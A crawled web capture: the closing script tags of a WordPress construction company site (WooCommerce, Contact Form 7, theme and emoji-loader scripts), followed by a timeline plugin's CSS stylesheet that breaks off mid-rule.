					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pacific-construction.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/bootstrap.min.css?ver=1.0" id="bwdtl-timeline-bootstrap-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0" id="bwdtl-timeline-style-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/js/custom.js?ver=1.0" id="bwdtl-timeline-anim-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/slick.min.js?ver=20190221" id="slick-slider-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/jquery.magnific-popup.min.js?ver=20180910" id="magnific-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/jquery.isotope.min.js?ver=20180910" id="isotope-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/elementor.js?ver=20190710" id="industris-elementor-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/header-mobile.js?ver=20190710" id="industris-header-mobile-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/scripts.js?ver=20190710" id="industris-scripts-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pacific-construction.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pacific-construction.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pacific-construction.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0
body_size: 14175
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&family=Roboto:wght@400;500;700&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  outline: none;
}
html,
body {
  font-family: "Roboto", sans-serif;
  font-size: 16px;
  font-weight: 400;
  line-height: 26px;
  color: #707070;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-family: "Roboto", sans-serif;
  font-weight: 700;
  color: #1d1515;
}
p {
  font-size: 16px;
}
iframe {
  border: none;
}
a,
b,
div,
ul,
li {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-tap-highlight-color: transparent;
  -moz-outline-: none;
}
input,
input:hover,
input:focus,
input:active,
textarea,
textarea:hover,
textarea:focus,
textarea:active,
select:focus,
select:hover {
  -moz-outline: none;
  outline: none;
  box-shadow: none;
}
img:not([draggable]),
embed,
object,
video {
  max-width: 100%;
  height: auto;
}
a {
  text-decoration: none;
  outline: 0;
}
:focus {
  outline: none;
}
img {
  border: none;
  max-width: 100%;
  height: auto;
}
button:focus {
  -moz-outline: none;
  outline: none;
  box-shadow: none;
}
.btn.focus,
.btn:focus {
  border: 1px solid transparent;
}
.form-control:focus,
.btn.focus,
.btn:focus {
  outline: 0;
  box-shadow: none;
}
a:focus {
  outline: 0px solid;
}
ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
.bwdtl-timeline-two {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-two .bwdtl-progress-line {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 10px;
  background: #0abde3;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two .bwdtl-progress-line {
    left: 30px;
  }
}
@media (max-width: 576px) {
  .bwdtl-timeline-two .bwdtl-progress-line {
    left: 15px;
  }
}
.bwdtl-timeline-two .bwdtl-timeline-item-container {
  overflow: hidden;
}
.bwdtl-timeline-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  max-width: 45%;
  transition: 0.8s;
  color: #eee;
  background: transparent !important;
}
@media (max-width: 767px) {
  .bwdtl-timeline-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 30px;
    max-width: 100%;
    margin-top: 65px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 30px;
    max-width: 70%;
    margin-top: 75px;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img
  img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  width: 100%;
  object-fit: cover;
  object-position: center;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content {
  padding: 30px 35px;
  background: #182c61;
}
@media (max-width: 991px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-title {
  font-size: 22px;
  text-transform: capitalize;
  margin-bottom: 10px;
  color: #fff;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-desc {
  color: #ddd;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  border-right: 7px solid #0abde3;
  transform: translateX(-200%);
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-item-content::before {
  content: "";
  position: absolute;
  background: inherit;
  left: 98%;
  height: 30px;
  width: 30px;
  z-index: -1;
  transform: translateY(-50%) rotate(45deg);
  top: 15%;
  transition: 1s;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-content::before {
    right: 98% !important;
    left: auto;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-item-content::before {
    display: none;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    border-left: 7px solid #0abde3;
    border-right: 0;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    border-left: 7px solid #0abde3;
    border-right: 0;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-date {
  position: absolute;
  top: 15%;
  right: -400%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateY(-50%);
  transition: 0.8s;
  text-transform: capitalize;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active {
  transform: translate(0);
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd).active
  .bwdtl-timeline-date {
  right: -60%;
}
@media (max-width: 991px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd).active
    .bwdtl-timeline-date {
    right: -75%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd).active
    .bwdtl-timeline-date {
    left: 0;
    top: -25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd).active
    .bwdtl-timeline-date {
    left: 0;
    top: -25px;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  border-left: 7px solid #0abde3;
  transform: translateX(200%);
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content:nth-child(even)::before {
  content: "";
  position: absolute;
  background: inherit;
  right: 98%;
  height: 30px;
  width: 30px;
  z-index: -1;
  transform: translateY(-50%) rotate(45deg);
  top: 15%;
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-item-content::before {
    display: none;
  }
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-date {
  position: absolute;
  top: 15%;
  left: -400%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateY(-50%);
  transition: 1s;
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active {
  transform: translate(0);
}
.bwdtl-timeline-two
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even).active
  .bwdtl-timeline-date {
  left: -60%;
}
@media (max-width: 991px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even).active
    .bwdtl-timeline-date {
    left: -75%;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even).active
    .bwdtl-timeline-date {
    left: 0;
    top: -25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even).active
    .bwdtl-timeline-date {
    left: 0;
    top: -25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-two .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 50px !important;
  }
}
.bwdtl-timeline-three {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-three .bwdtl-progress-line {
  top: 0;
  bottom: 0;
  width: 5px;
  background: #84def1;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three .bwdtl-progress-line {
    left: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-three .bwdtl-timeline-date {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three .bwdtl-timeline-date {
    left: 30px;
    padding: 0 9px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three .bwdtl-timeline-date {
    left: 30px;
    padding: 0 9px;
  }
}
.bwdtl-timeline-three .bwdtl-timeline-item-container {
  margin-top: 50px;
}
.bwdtl-timeline-three .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  max-width: 45%;
  transition: 0.8s;
  color: #eee;
  padding: 15px;
  border: 1px dotted #cbcbcbed;
  background-color: #e5e5e5;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three .bwdtl-timeline-item-container .bwdtl-timeline-item {
    max-width: 100%;
    margin-top: 100px !important;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-title {
  font-size: 25px;
  padding: 20px;
  text-align: center;
  color: #252525;
  font-weight: 600;
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-title {
    font-size: 20px;
    padding: 10px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-title {
    font-size: 20px;
    padding: 10px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img {
  background: inherit;
  position: relative;
  width: 100%;
  max-height: 300px;
  object-fit: cover;
  display: inline-block;
  overflow: hidden;
  text-align: center;
  box-shadow: rgba(51, 51, 51, 0.101) 0px 0px 20px;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img
  img {
  transform: scale(0.7);
  transition: 0.4s;
  object-fit: cover;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content {
  padding: 30px 35px;
  background-color: inherit;
  color: #333;
  border-radius: 5px;
  box-shadow: rgba(51, 51, 51, 0.101) 0px 0px 20px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-comment-area {
  display: flex;
  justify-content: space-around;
  padding: 0 10px;
  margin: 15px 0;
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-comment-area {
    padding: 0;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-comment-area {
    padding: 0;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-comment-area
  a {
  display: inline-block;
  text-transform: uppercase;
  font-size: 14px;
  color: #eee;
  font-weight: 600;
  background: #0abde3;
  padding: 0 10px;
  margin: 0;
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-comment-area
    a {
    padding: 0 5px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content
    .bwdtl-timeline-comment-area
    a {
    padding: 0 5px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-comment-area
  .bwdtl-timeline-comment {
  text-transform: capitalize;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content
  .bwdtl-timeline-comment-area
  .bwdtl-timeline-comment
  i {
  display: inline-block;
  margin-right: 5px;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd) {
  border-right: 7px solid #0abde3;
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(odd)
  .bwdtl-timeline-date {
  position: absolute;
  top: -55px;
  right: 50%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateX(50%);
  transition: 0.8s;
  text-transform: capitalize;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd)
    .bwdtl-timeline-date {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 50px !important;
  }
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-date {
    min-width: 190px;
    left: auto;
    right: 50% !important;
    transform: translateX(50%);
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-date {
  text-align: center;
  min-width: 200px;
  line-height: 1.3;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    border-right: 0;
    margin-left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    margin-left: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 80%;
    margin-top: 100px !important;
    padding: 15px 60px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(odd) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even) {
  margin-left: auto;
  border-left: 7px solid #0abde3;
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-left: 50px;
    border-left: 0;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-left: 30px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    margin-left: 30px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 80%;
    margin-top: 100px !important;
    padding: 15px 60px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even) {
    max-width: 100%;
    margin-top: 100px !important;
    padding: 15px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:nth-child(even)
  .bwdtl-timeline-date {
  position: absolute;
  top: -55px;
  right: 50%;
  font-size: 30px;
  font-weight: 700;
  color: #333;
  transform: translateX(50%);
  transition: 0.8s;
  text-transform: capitalize;
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-date {
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-three
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item:nth-child(even)
    .bwdtl-timeline-date {
    font-size: 22px;
  }
}
.bwdtl-timeline-three
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item:hover
  img {
  transform: scale(0.9);
}
.bwdtl-timeline-four {
  position: relative;
  overflow: hidden;
}
.bwdtl-timeline-four .bwdtl-progress-line {
  position: absolute;
  height: 100%;
  top: 0;
  width: 3px;
  background: #e5e5e5;
  left: 50%;
  transform: translateX(-50%);
  border-radius: 5px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-four .bwdtl-progress-line {
    left: 50px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four .bwdtl-progress-line {
    left: 30px;
  }
}
.bwdtl-timeline-four .bwdtl-timeline-item-container {
  margin-top: 50px;
}
.bwdtl-timeline-four .bwdtl-timeline-item-container .bwdtl-timeline-item {
  position: relative;
  max-width: 45%;
  transition: 0.8s;
  color: #eee;
  padding: 15px;
  border: 1px dotted #cbcbcbed;
  border-radius: 10px;
  box-shadow: 0 0 7px #e2e2e2;
  transform: rotateX(90deg);
  transition: 0.7s;
  background: transparent !important;
}
@media (max-width: 991px) {
  .bwdtl-timeline-four .bwdtl-timeline-item-container .bwdtl-timeline-item {
    max-width: 100%;
    margin-top: 100px !important;
    margin-left: 80px !important;
  }
}
@media (max-width: 768px) {
  .bwdtl-timeline-four .bwdtl-timeline-item-container .bwdtl-timeline-item {
    margin-left: 50px !important;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-title {
  font-size: 21px;
  padding: 15px;
  text-align: center;
  background: #2e86de;
  color: #fff;
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-title {
    font-size: 19px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-title {
    font-size: 19px;
  }
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img {
  position: relative;
  width: 100%;
  object-fit: cover;
  display: block;
  overflow: hidden;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-img
  img {
  display: inline-block;
  transform: scale(1);
  transition: 0.4s;
  object-fit: cover;
  width: 100%;
  height: 100%;
}
.bwdtl-timeline-four
  .bwdtl-timeline-item-container
  .bwdtl-timeline-item
  .bwdtl-timeline-item-content {
  padding: 30px 35px;
  background-color: #eee;
  color: #333;
  border-radius: 5px;
}
@media (max-width: 991px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 25px;
  }
}
@media (max-width: 991px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px 35px;
  }
}
@media (max-width: 767px) {
  .bwdtl-timeline-four
    .bwdtl-timeline-item-container
    .bwdtl-timeline-item
    .bwdtl-timeline-item-content {
    padding: 15px;
  }
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
